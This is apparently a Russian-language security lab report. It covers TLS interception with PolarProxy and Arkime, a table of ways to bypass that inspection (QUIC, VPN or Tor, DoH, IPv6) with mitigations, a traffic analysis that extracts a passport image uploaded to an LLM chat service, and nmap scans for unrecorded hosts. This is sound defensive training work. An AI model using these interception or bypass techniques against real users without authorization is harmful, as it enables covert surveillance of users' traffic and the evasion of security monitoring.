

PCAP-файл PolarProxy с перехваченным и расшифрованным HTTPS-трафиком



Успешное подключение PolarProxy к удалённому PCAP-over-IP listener Arkime по адресу 192.168.203.53:57012 для передачи расшифрованного трафика.

Анализ расшифрованного веб-трафика в Arkime.



Анализ расшифрованного веб-трафика в Arkime.
По фильтру ip.src == 192.168.202.23 && host.http == ya.ru обнаружены HTTP-сессии рабочей станции 192.168.202.23 с ресурсом ya.ru.

В результатах отображаются адрес назначения 77.88.55.242, TCP/80, HTTP-запросы и URI. Это подтверждает успешную TLS-инспекцию исходного HTTPS-трафика PolarProxy и передачу расшифрованных данных в Arkime по PCAP-over-IP.

Особенности проверки
Для лабораторной проверки в команде curl использован параметр:
-k
Параметр отключает проверку доверия к сертификату удалённого ресурса. Он был необходим, поскольку корневой сертификат Proxy-CA, используемый PolarProxy, не установлен в доверенное хранилище сертификатов тестовой рабочей станции ws_msk_000023.
В промышленной инфраструктуре корневой сертификат PolarProxy должен быть централизованно установлен в доверенное хранилище всех управляемых рабочих станций.
Установку можно выполнить с использованием групповых политик, LDAP/GPO либо системы управления конфигурациями. Это позволит браузерам и прикладному программному обеспечению корректно доверять сертификатам, создаваемым Proxy-CA, без предупреждений TLS.

Возможные обходы TLS-инспекции
TLS-инспекция TCP/443 не гарантирует расшифрование всех сценариев пользовательского интернет-трафика. Для предотвращения обхода необходимо применять дополнительные меры контроля.

Сценарий обхода | Причина | Мера предотвращения
QUIC / HTTP/3 | QUIC использует UDP/443, тогда как настроенное перенаправление обрабатывает TCP/443 | Ограничить или блокировать UDP/443 для пользовательских сегментов; контролировать QUIC отдельными средствами
Внешний VPN, Tor или прокси | Трафик дополнительно шифруется до выхода за пределы корпоративной сети | Запретить несанкционированные VPN и прокси; использовать allowlist исходящих соединений
DNS-over-HTTPS и DNS-over-TLS | Пользователь может обращаться к внешним DNS-резолверам и обходить корпоративный DNS-контроль | Использовать корпоративный DNS; ограничить доступ к внешним DoH/DoT-сервисам
TLS на нестандартных портах | Правило охватывает только TCP/443, хотя TLS может работать на TCP/8443, 9443 и других портах | Разрешать исходящий TLS только на утверждённых портах и адресах
IPv6 | Настроенные правила применяются только к IPv4-трафику | Настроить эквивалентные правила фильтрации и перенаправления для IPv6 либо отключить IPv6 при отсутствии необходимости
Certificate pinning | Приложение сопоставляет сертификат с заранее закреплённым значением и отклоняет сертификат прокси | Использовать контролируемые исключения; собирать метаданные SNI, DNS, JA3/JA4 и NetFlow
Недоверенный сертификат Proxy-CA | Браузер или приложение не доверяет внутреннему центру сертификации PolarProxy | Централизованно установить корневой сертификат Proxy-CA на управляемые устройства

Итоговый вывод
В ходе работы проанализированы действующие правила межсетевого экрана srv_fw, выявлены риски чрезмерно широкого разрешения DNAT-потоков, неограниченного исходящего доступа и внешней публикации административных сервисов.
Для повышения защищённости предложено применять точечные правила фильтрации, ограничивать источники доступа к опубликованным службам и использовать VPN/бастион для удалённого администрирования.
На межсетевом экране настроено перенаправление исходящего TLS-трафика пользовательских сетей на Transparent TLS Proxy PolarProxy.
Проверка с рабочей станции ws_msk_000023 с IP-адресом 192.168.202.23 подтвердила перехват HTTPS-соединения к ya.ru: сертификат был выпущен внутренним центром Proxy-CA, PolarProxy сформировал PCAP-файл с ненулевым объёмом данных и успешно подключился к listener Arkime 192.168.203.53:57012.
В Arkime обнаружены HTTP-сессии и URI ресурса ya.ru, связанные с тестовой пользовательской станцией. Это подтверждает успешный перехват, расшифрование и передачу исходного HTTPS-трафика в систему анализа Arkime.

- Опишите один или несколько вариантов, когда пользователь работает с интернет-ресурсами, но трафик не будет перенаправляться и расшифровываться по каким-то причинам. Также укажите решения, которые помогут закрыть брешь.
Добавьте описание.

Возможные сценарии, при которых трафик не будет перенаправлен и расшифрован
Настроенное правило перенаправляет на PolarProxy только IPv4-трафик пользовательских сегментов, направляемый по протоколу TCP на порт 443.
Поэтому существуют сценарии, в которых пользователь может работать с интернет-ресурсами, но трафик не будет расшифрован или проанализирован.

Сценарий | Причина отсутствия перенаправления или расшифрования | Мера устранения
QUIC / HTTP/3 | HTTP/3 использует UDP/443, тогда как настроенное правило DNAT обрабатывает только TCP/443 | Ограничить или заблокировать UDP/443 для пользовательских сегментов; при необходимости разрешать QUIC только для утверждённых сервисов
TLS на нестандартных портах | Правило применяется только к TCP/443; TLS может использовать TCP/8443, TCP/9443 и другие порты | Ограничить исходящий трафик политикой allowlist; разрешить пользователям только необходимые порты и адреса
IPv6-трафик | Настройка выполнена для IPv4 (ip), поэтому обращения по IPv6 не попадают под правило | Настроить эквивалентные правила ip6/inet для IPv6 либо отключить IPv6 в сегментах, где он не используется
Внешний VPN, Tor или внешний прокси | Пользователь передаёт трафик в дополнительный зашифрованный туннель, и содержимое веб-сессий становится недоступно для TLS-инспекции | Ограничить несанкционированные VPN, Tor и прокси с помощью allowlist, DNS-контроля, прокси-политик и средств сетевого мониторинга
DNS-over-HTTPS / DNS-over-TLS | Обращение к внешним резолверам может обходить корпоративный DNS-контроль | Использовать корпоративные DNS-резолверы, блокировать доступ к неразрешённым DoH/DoT-сервисам, контролировать исходящие DNS-запросы
Certificate pinning | Приложение сравнивает сертификат сервера с закреплённым значением и отклоняет сертификат, выданный Proxy-CA PolarProxy | Применять контролируемые исключения; для таких приложений анализировать доступные метаданные: SNI, DNS, JA3/JA4, IP-адреса, объём и частоту трафика
Недоверенный Proxy-CA | Браузер или приложение не доверяет корневому сертификату PolarProxy и сообщает ошибку TLS | Централизованно установить сертификат Proxy-CA в доверенные хранилища управляемых рабочих станций через GPO, LDAP или систему управления конфигурациями
Прямое подключение из неохваченного сегмента | Хост расположен в подсети, которая не включена в набор источников DNAT-правила | Провести инвентаризацию пользовательских сегментов и добавить только разрешённые источники в контролируемые правила перенаправления

Вывод по устранению обходов
Для снижения вероятности обхода TLS-инспекции необходимо использовать многоуровневую модель контроля: ограничивать исходящий трафик правилами межсетевого экрана, контролировать UDP/443 и IPv6, использовать корпоративный DNS, запрещать несанкционированные VPN и прокси, а также централизованно устанавливать корневой сертификат Proxy-CA на управляемые устройства.
Для приложений с certificate pinning следует собирать и анализировать сетевые метаданные, поскольку расшифрование их трафика может быть невозможно без нарушения работы приложения.

- Проанализируйте веб-трафик пользователей в центральном офисе, чтобы узнать, используется ли LLM для решения задач по обработке персональных данных, а также чтобы найти возможные утечки. При обнаружении сессий, в которых предположительно использовали персональные данные при общении с LLM:

  - Определите дату, время и IP-адрес источника, к какому LLM-сервису обращался пользователь и с каким запросом.
Укажите необходимую информацию.
Обнаружено обращение пользователя к веб-сервису Qwen Chat (chat.qwen.ai). В трафике присутствуют HTTP-запросы к API Qwen, включая путь completions, который используется для обмена сообщениями с моделью.
Признаки передачи персональных данных:
перед обращением/в рамках работы с сервисом был передан PNG-файл с изображением паспорта через объектное хранилище, используемое Qwen: qwen-webui-prod.oss-accelerate.aliyuncs.com. URI содержал имя pomodoro.png; размер переданных данных — около 630 КБ.

Параметры сессии

Пункт | Установленные сведения
Дата | 14.08.2026
Время передачи файла | 02:55:00–02:56:02
IP-адрес источника | 192.168.202.55
IP-адрес назначения | 47.254.187.104
Протокол | HTTP/TCP, порт назначения 80
LLM-сервис | Qwen Chat (chat.qwen.ai)
Файловый хост | qwen-webui-prod.oss-accelerate.aliyuncs.com
Переданный объект | PNG-файл pomodoro.png
Размер объекта | около 628 КБ / 630 478 байт
Подтверждение | Изображение было экспортировано из PCAP через Wireshark и успешно открыто.





  - Установите, чьи персональные данные были несанкционированно переданы, а именно — фамилию, имя, дату рождения.
Укажите необходимую информацию.
Из экспортированного изображения установлены следующие персональные данные субъекта:

Фамилия | Ivanov
Имя | John
Дата рождения | 15.05.1965


14.08.2026 в период с 02:55:00 до 02:56:02 с внутреннего IP-адреса 192.168.202.55 зафиксирована передача файла pomodoro.png размером около 628 КБ на ресурс qwen-webui-prod.oss-accelerate.aliyuncs.com (47.254.187.104) по HTTP.
Сопутствующая сессия содержала обращения к сервису Qwen Chat (chat.qwen.ai) и API completions, что указывает на использование LLM-сервиса.
Переданный файл был извлечён из сетевого трафика и содержал изображение документа с персональными данными: Ivanov John, дата рождения 15.05.1965. Точное содержание текстового запроса к LLM по доступным артефактам не установлено

Поиск теневых объектов
Проведите еженедельное сканирование корпоративной сети для поиска неучтённых и посторонних объектов.

Отразите результаты в таблице.

С какого хоста вы проводили сканирование и почему? |  | Сканирование проведено с ВМ r-lab-32-ubuntu-xrdp-docker-dual-v1-2222009408-msk-1 (hostname fhmghnsielcjcphuo6tk, IP-адрес 10.10.1.143). ВМ выбрана как административный Docker-хост лабораторного стенда: на ней настроены прямые маршруты и интерфейсы к исследуемым сегментам 192.168.201.0/24–192.168.206.0/24.
Укажите команду, которая была использована для сканирования, со всеми аргументами |  | Обнаружение хостов: sudo nmap -sn -n -e go-servers 192.168.201.0/24 -oA ~/discovery-servers и аналогичные команды для сегментов go-users, go-infosec, go-dmz, go-admin, go-dev. Инвентаризация сервисов: sudo nmap -n -sV --version-light --reason -T3 --top-ports 100 <IP> -oN "$HOME/shadow-scan/<IP>.txt". Уточнение HTTP: sudo nmap -n -Pn -sV --version-light --host-timeout 30s --script http-title,http-headers -p <порт> <IP> -oN ~/shadow-scan/detail-<IP>.nmap.
Какие сервисы опубликованы на неучтённом(-ых) хосте(-ах)? |  | 192.168.201.120: HTTP/TCP 80, веб-приложение LeafWiki. 192.168.204.94: MariaDB/MySQL TCP 3306, версия 12.3.2-MariaDB-ubu2404. 192.168.202.2: HTTP/TCP 8080, Local Host BIM Viewer. Дополнительно проверен объект 192.168.204.200. IP-адрес принадлежит контейнеру srv_wg_portal, который определён в Docker Compose, присутствует в группе dmz инвентаря Ansible и зарегистрирован в Wazuh с идентификатором 003 в состоянии Active. Статус: полностью учтённый объект. Узел является штатным компонентом инфраструктуры WireGuard и не относится к теневой инфраструктуре.
Результаты исследования хоста [укажите IP-адрес] Результаты исследования хоста 192.168.201.120
Операционная система и её версия |  | Не определены средствами сетевого сканирования.
Сегмент сети |  | 192.168.201.0/24, Servers.
Прикладное ПО |  | LeafWiki.
Предполагаемое назначение хоста |  | Внутренняя wiki / база знаний. На TCP/80 получен HTTP-ответ 200 OK; заголовок веб-страницы — LeafWiki.
Дополнительная строка |  | Опубликованный сервис: HTTP/TCP 80, веб-приложение LeafWiki. По результатам сопоставления IP-адрес 192.168.201.120 принадлежит контейнеру srv_wiki. Объект определён в конфигурации Docker Compose и присутствует в группе servers инвентаря Ansible. Среди зарегистрированных агентов Wazuh объект srv_wiki отсутствует. Статус: учтённый объект с недостаточным охватом мониторингом. Узел не относится к посторонним объектам, однако требуется установить агент Wazuh либо документально подтвердить исключение из централизованного мониторинга.
Результаты исследования хоста [укажите IP-адрес] Результаты исследования хоста 192.168.204.94
Операционная система и её версия |  | Не определены средствами сетевого сканирования.
Сегмент сети |  | 192.168.204.0/24, DMZ.
Прикладное ПО |  | MariaDB 12.3.2, сборка MariaDB-ubu2404.
Предполагаемое назначение хоста |  | Сервер базы данных.
Дополнительная строка |  | Опубликованный сервис: MariaDB/MySQL TCP 3306, версия 12.3.2-MariaDB-ubu2404. По результатам сопоставления IP-адрес 192.168.204.94 принадлежит контейнеру srv_web_db. Объект определён в конфигурации Docker Compose, но отсутствует в инвентаре Ansible и среди зарегистрированных агентов Wazuh. В конфигурации Docker Compose параметры подключения агента Wazuh для srv_web_db закомментированы. Статус: частично учтённый объект, не охваченный централизованным управлением конфигурациями и мониторингом безопасности. Требуется добавить srv_web_db в инвентарь Ansible, подключить к Wazuh, определить владельца и проверить обоснованность сетевой доступности TCP/3306 в сегменте DMZ.
Результаты исследования хоста 192.168.202.2
Операционная система и её версия | Не определены средствами сетевого сканирования.
Сегмент сети | 192.168.202.0/24, Users.
Прикладное ПО | Local Host BIM Viewer.
Предполагаемое назначение хоста | Веб-приложение для просмотра BIM-проектов.
Дополнительная строка | Опубликованный сервис: HTTP/TCP 8080, веб-приложение Local Host BIM Viewer. По результатам сопоставления IP-адрес 192.168.202.2 принадлежит контейнеру srv_bim. Объект определён в конфигурации Docker Compose, но отсутствует в инвентаре Ansible и среди зарегистрированных агентов Wazuh. Статус: частично учтённый объект, не охваченный централизованным управлением конфигурациями и мониторингом безопасности. Требуется добавить srv_bim в инвентарь Ansible, подключить к Wazuh, определить владельца и проверить обоснованность размещения веб-сервиса в пользовательском сегменте.

Приведите скриншоты результатов сканирования, на которых видно обнаруженные хосты и опубликованные на них сервисы.

- Активные хосты

Обнаружение активных хостов в сегментах Servers и DMZ.




- LeafWiki

Результат исследования хоста 192.168.201.120: HTTP-сервис LeafWiki на TCP/80.

